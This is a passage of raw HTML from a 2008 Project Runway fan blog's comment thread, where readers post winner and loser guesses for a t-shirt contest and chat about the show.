</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218057840001#c409702900279353382' title='comment permalink'>
8/6/08, 5:24&#8239;PM
</a>
<span class='item-control blog-admin pid-1819856577'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/409702900279353382' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2989710699703036996'>
<a name='c2989710699703036996'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2989710699703036996'>
<p>
this one better be fierce, y'all<BR/><BR/>winner: Jerrel<BR/>loser: Korto<BR/><BR/>winner: Daniel<BR/>loser: Korto<BR/><BR/>winner: Terri<BR/>loser: Joe<BR/><BR/>email: jadedangel496@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218057900000#c2989710699703036996' title='comment permalink'>
8/6/08, 5:25&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2989710699703036996' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2901048626038709314'>
<a name='c2901048626038709314'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2901048626038709314'>
<p>
So we get three guesses...or are people being greedy bitches?<BR/><BR/>Guess 1) <BR/>Winner: Joe<BR/>Out: Jerell<BR/><BR/>Guess 2)<BR/>Winner: Terri<BR/>Out: Jerell<BR/><BR/>Guess 3) <BR/>Winner: Joe<BR/>Out: Daniel
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218057900001#c2901048626038709314' title='comment permalink'>
8/6/08, 5:25&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2901048626038709314' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2550861425985915853'>
<a name='c2550861425985915853'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11197178988805369030" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2550861425985915853-11197178988805369030"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/11197178988805369030' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2550861425985915853'>
<p>
Winner: Terri<BR/>Loser: Jennifer<BR/><BR/>Winner: Suede<BR/>Loser: Jennifer<BR/><BR/>Winner: Korto<BR/>Loser: Jennifer!  eeesh.<BR/><BR/>email: jesska224@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218057960000#c2550861425985915853' title='comment permalink'>
8/6/08, 5:26&#8239;PM
</a>
<span class='item-control blog-admin pid-139692594'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2550861425985915853' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5812235853782552460'>
<a name='c5812235853782552460'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05361592429664528515" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5812235853782552460-05361592429664528515"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/05361592429664528515' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5812235853782552460'>
<p>
winner:  joe<BR/>loser: jerrel
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218058080000#c5812235853782552460' title='comment permalink'>
8/6/08, 5:28&#8239;PM
</a>
<span class='item-control blog-admin pid-405693556'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5812235853782552460' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7072754351365283757'>
<a name='c7072754351365283757'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16506422376884923788" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7072754351365283757-16506422376884923788"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh58rviWAusKR2hWYWxsSwNjd-wF9d9k66AicS3rX4IQ31n0wjskP8_HY6XruKyhLckYNH5F4tC4Fp8miTL2giMDjORmKxomn7rbYnpXUtj8syhqiIDNeO71ceJRsM3FQ/s45-c/CIMG2952.JPG" alt="" title="Monica">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh58rviWAusKR2hWYWxsSwNjd-wF9d9k66AicS3rX4IQ31n0wjskP8_HY6XruKyhLckYNH5F4tC4Fp8miTL2giMDjORmKxomn7rbYnpXUtj8syhqiIDNeO71ceJRsM3FQ/s45-c/CIMG2952.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16506422376884923788' rel='nofollow'>Monica</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7072754351365283757'>
<p>
Winner: Korto<BR/>Loser: Jennifer<BR/><BR/>Winner: Korto<BR/>Loser: Blayne<BR/><BR/>Winner:  Korto<BR/>Loser:  Jennifer<BR/><BR/>Keeping my fingers crossed for Korto...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218058080001#c7072754351365283757' title='comment permalink'>
8/6/08, 5:28&#8239;PM
</a>
<span class='item-control blog-admin pid-916337410'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7072754351365283757' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4934847136141749361'>
<a name='c4934847136141749361'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16936931995263682416" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4934847136141749361-16936931995263682416"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//2.bp.blogspot.com/_b4xPyY3wETQ/SaJnxhhfIsI/AAAAAAAAABA/T4f_mqdYft8/S45-s35/aimimg.jpg" alt="" title="Stubenville">

<noscript><img src="//2.bp.blogspot.com/_b4xPyY3wETQ/SaJnxhhfIsI/AAAAAAAAABA/T4f_mqdYft8/S45-s35/aimimg.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16936931995263682416' rel='nofollow'>Stubenville</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4934847136141749361'>
<p>
Oh honey you do not want a 'piranha' - here, have a Caipirinha. Just take it easy with those or you'll hate me tomorrow.<BR/><BR/>Waiter! Can we get some nibbly things over here? And another round of Caipirinhas while you're there, doll?<BR/><BR/>If that waiter moves any slower I'm going to have ask Sewing Siren for nip from that flask to tide me over...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218058080002#c4934847136141749361' title='comment permalink'>
8/6/08, 5:28&#8239;PM
</a>
<span class='item-control blog-admin pid-1567635975'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4934847136141749361' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3017290575519560035'>
<a name='c3017290575519560035'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3017290575519560035'>
<p>
starbelliedboy_77@hotmail.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218058140000#c3017290575519560035' title='comment permalink'>
8/6/08, 5:29&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3017290575519560035' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1885878121297713428'>
<a name='c1885878121297713428'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1885878121297713428'>
<p>
Winner: Terri<BR/>Loser: Stella<BR/><BR/>Winner: Daniel<BR/>Loser: Korto<BR/><BR/>Winner: Joe<BR/>Loser: Suede
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218058320000#c1885878121297713428' title='comment permalink'>
8/6/08, 5:32&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1885878121297713428' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6903042929643925886'>
<a name='c6903042929643925886'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6903042929643925886'>
<p>
Happy Birthday Laura!<BR/><BR/>Can't believe you guys forgot.....she is our patron saint after all!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218058320001#c6903042929643925886' title='comment permalink'>
8/6/08, 5:32&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6903042929643925886' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1872343171662192354'>
<a name='c1872343171662192354'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11896600955252786239" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1872343171662192354-11896600955252786239"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="faline">

</a></span></div>
<a href='https://www.blogger.com/profile/11896600955252786239' rel='nofollow'>faline</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1872343171662192354'>
<p>
Hooray - another chance to win a t-shirt.  <BR/><BR/>winner-Terri<BR/>loser-Jerrell<BR/><BR/>winner-Joe<BR/>loser-Stella<BR/><BR/>winner-Korto<BR/>loser-Jerrell<BR/><BR/>Winner of a t-shirt tonight...Me!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218058560000#c1872343171662192354' title='comment permalink'>
8/6/08, 5:36&#8239;PM
</a>
<span class='item-control blog-admin pid-331904050'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1872343171662192354' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3704240329282938643'>
<a name='c3704240329282938643'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3704240329282938643'>
<p>
Changing the subject for a moment - Anton Apolo Ohno as guest judge? Are they ever going to have another guest judge that actually knows something about fashion?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218058860000#c3704240329282938643' title='comment permalink'>
8/6/08, 5:41&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3704240329282938643' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1327773526071781435'>
<a name='c1327773526071781435'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/09041733312464556795" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1327773526071781435-09041733312464556795"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnYsm7p6FuI5jitZ-wWACxXT6ePFhMU5UqIRd-_RPsJIjQTM0QKqwCjGhWvH8xWK8duOE81QKJKVlDHLbxSmsfkstgZP3BG6bE6v9gqgqTHuXGaIBy0FACHEKog3aFJss/s45-c/me.jpg" alt="" title="Virginia">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnYsm7p6FuI5jitZ-wWACxXT6ePFhMU5UqIRd-_RPsJIjQTM0QKqwCjGhWvH8xWK8duOE81QKJKVlDHLbxSmsfkstgZP3BG6bE6v9gqgqTHuXGaIBy0FACHEKog3aFJss/s45-c/me.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/09041733312464556795' rel='nofollow'>Virginia</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1327773526071781435'>
<p>
Win: Joe<BR/>Auf: Jarrel<BR/><BR/>Win: Terri<BR/>Auf: Joe<BR/><BR/>Win: Korto<BR/>Auf: Daniel<BR/><BR/>I guess we'll see!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218058980000#c1327773526071781435' title='comment permalink'>
8/6/08, 5:43&#8239;PM
</a>
<span class='item-control blog-admin pid-404402109'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1327773526071781435' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3435100535974279939'>
<a name='c3435100535974279939'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13194579782637944913" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3435100535974279939-13194579782637944913"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbXM_wApnea1AiIant2_VOoSE6ZquwPbrUqx9FlbTJpfxvVd3NcH9Qmzve2ZIQqwI5L1uDVmNzcYtPRGoSfqT9Zz28wAUumIYoJWGZVc4gfn7xvrqaLPqizXkGxpTWvA/s45-c/James.jpg" alt="" title="James Huang     &#40644;&#24605;&#37523;">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbXM_wApnea1AiIant2_VOoSE6ZquwPbrUqx9FlbTJpfxvVd3NcH9Qmzve2ZIQqwI5L1uDVmNzcYtPRGoSfqT9Zz28wAUumIYoJWGZVc4gfn7xvrqaLPqizXkGxpTWvA/s45-c/James.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13194579782637944913' rel='nofollow'>James Huang     黄思銓</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3435100535974279939'>
<p>
Winner: Daniel<BR/>Loser: Stella<BR/><BR/>Winner: Korto<BR/>Loser: Blayne<BR/><BR/>Winner: Terri<BR/>Loser: Jennifer
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218059040000#c3435100535974279939' title='comment permalink'>
8/6/08, 5:44&#8239;PM
</a>
<span class='item-control blog-admin pid-627351968'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3435100535974279939' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2965907753271180941'>
<a name='c2965907753271180941'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2965907753271180941'>
<p>
You boys make my workday so much less productive and yet, at the same time, endurable.  I'm voting:<BR/><BR/>Winner:  Terri<BR/>Loser:   Jennifer<BR/><BR/>Winner:  Daniel<BR/>Loser:   Korto<BR/><BR/>Winner:  Joe<BR/>Loser:   Stella
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218059460000#c2965907753271180941' title='comment permalink'>
8/6/08, 5:51&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2965907753271180941' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5708727024674722756'>
<a name='c5708727024674722756'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03277905781620898435" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5708727024674722756-03277905781620898435"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgboCrJa5WZsxWizmNICCY8OFUFmNERBMzN41gLB6t5s-sc9pEg4wNyHAqNRVxBhSV4DsGX5WbC-1R_iSd5t-5UXs9g7DlAABilDEiwjPmvC2gDCjfdh6pBJYpydi70CA/s45-c/dominating.jpg" alt="" title="Marianne">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgboCrJa5WZsxWizmNICCY8OFUFmNERBMzN41gLB6t5s-sc9pEg4wNyHAqNRVxBhSV4DsGX5WbC-1R_iSd5t-5UXs9g7DlAABilDEiwjPmvC2gDCjfdh6pBJYpydi70CA/s45-c/dominating.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03277905781620898435' rel='nofollow'>Marianne</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5708727024674722756'>
<p>
Winner: Jennifer<BR/>Loser: Jerrell<BR/><BR/>Winner: Terri<BR/>Loser: Stella<BR/><BR/>Winner: Kelli<BR/>Loser: Keith
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218059580000#c5708727024674722756' title='comment permalink'>
8/6/08, 5:53&#8239;PM
</a>
<span class='item-control blog-admin pid-506376269'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5708727024674722756' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c37917508321189434'>
<a name='c37917508321189434'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-37917508321189434'>
<p>
ummm . . .<BR/><BR/>winner: Terri<BR/>loser: Joe<BR/><BR/>winner: Suede<BR/>loser: Keith<BR/><BR/>winner: Kenley<BR/>loser: Leanne<BR/><BR/>anemone.r@neu.edu
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218059760000#c37917508321189434' title='comment permalink'>
8/6/08, 5:56&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/37917508321189434' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6223629381504451447'>
<a name='c6223629381504451447'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00572671709699815127" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6223629381504451447-00572671709699815127"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00572671709699815127' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6223629381504451447'>
<p>
TLOunge love!<BR/><BR/>winner:Kenley<BR/>loser:LeAnne<BR/><BR/>winner:Keith<BR/>loser: Stella<BR/><BR/>winner:Jerell<BR/>loser: Blayne
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218059760001#c6223629381504451447' title='comment permalink'>
8/6/08, 5:56&#8239;PM
</a>
<span class='item-control blog-admin pid-714727572'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6223629381504451447' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5092650983923959875'>
<a name='c5092650983923959875'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05900507594793925442" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5092650983923959875-05900507594793925442"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_yCEwuy1Mst0/SarPoT3z-WI/AAAAAAAADuk/M4rU3DnpJXA/S45-s35/Carnegie1.jpg" alt="" title="Jennifer">

<noscript><img src="//1.bp.blogspot.com/_yCEwuy1Mst0/SarPoT3z-WI/AAAAAAAADuk/M4rU3DnpJXA/S45-s35/Carnegie1.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05900507594793925442' rel='nofollow'>Jennifer</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5092650983923959875'>
<p>
winner: korto<BR/>out: suede<BR/><BR/>winner: terri<BR/>loser: joe<BR/><BR/>winner: daniel<BR/>loser: jennifer
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218059760002#c5092650983923959875' title='comment permalink'>
8/6/08, 5:56&#8239;PM
</a>
<span class='item-control blog-admin pid-957379952'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5092650983923959875' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6056638032471612219'>
<a name='c6056638032471612219'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05900507594793925442" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6056638032471612219-05900507594793925442"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_yCEwuy1Mst0/SarPoT3z-WI/AAAAAAAADuk/M4rU3DnpJXA/S45-s35/Carnegie1.jpg" alt="" title="Jennifer">

<noscript><img src="//1.bp.blogspot.com/_yCEwuy1Mst0/SarPoT3z-WI/AAAAAAAADuk/M4rU3DnpJXA/S45-s35/Carnegie1.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05900507594793925442' rel='nofollow'>Jennifer</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6056638032471612219'>
<span class='deleted-comment'>This comment has been removed by the author.</span>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218059880000#c6056638032471612219' title='comment permalink'>
8/6/08, 5:58&#8239;PM
</a>
<span class='item-control blog-admin '>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6056638032471612219' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1809943508167200720'>
<a name='c1809943508167200720'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03784156641612874643" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1809943508167200720-03784156641612874643"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKKrrtWZOI2SsvS0ViRBEChkSKkTb3eV8ADoSONCyQijsf3OlVNNBtI_Unfx5yQ0JsWCTJudUZLMAriho24NOKr4cwnTuzV8ITlQh684ebaYXz4sracEj3mgAkgwJqSQ/s45-c/_BE.jpg" alt="" title="Kerry">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKKrrtWZOI2SsvS0ViRBEChkSKkTb3eV8ADoSONCyQijsf3OlVNNBtI_Unfx5yQ0JsWCTJudUZLMAriho24NOKr4cwnTuzV8ITlQh684ebaYXz4sracEj3mgAkgwJqSQ/s45-c/_BE.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03784156641612874643' rel='nofollow'>Kerry</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1809943508167200720'>
<p>
Winner: Kenley<BR/>Loser: Korto<BR/><BR/>Winner: Leanne <BR/>Loser: Daniel<BR/><BR/>Winner: Kelli<BR/>Loser: Blayne<BR/><BR/>shiver72876@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218059880001#c1809943508167200720' title='comment permalink'>
8/6/08, 5:58&#8239;PM
</a>
<span class='item-control blog-admin pid-568216964'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1809943508167200720' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2305367767224528740'>
<a name='c2305367767224528740'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2305367767224528740'>
<p>
My guesses:<BR/><BR/>Winner: Terri<BR/>Loser: Jennifer<BR/><BR/>Winner: Kenley<BR/>Loser: Jennifer<BR/><BR/>Winner: Leanne<BR/>Loser: Daniel
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218059940000#c2305367767224528740' title='comment permalink'>
8/6/08, 5:59&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2305367767224528740' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4250331708220628535'>
<a name='c4250331708220628535'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4250331708220628535'>
<p>
Winner: Joe<BR/>Loser: Jennifer<BR/><BR/>Winner: Terri<BR/>Loser: Suede<BR/><BR/>Winner: Joe<BR/>Loser: Blayne
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218060300000#c4250331708220628535' title='comment permalink'>
8/6/08, 6:05&#8239;PM
</a>
<span class='item-control blog-admin pid-1438412481'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4250331708220628535' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5889216510327000134'>
<a name='c5889216510327000134'></a>
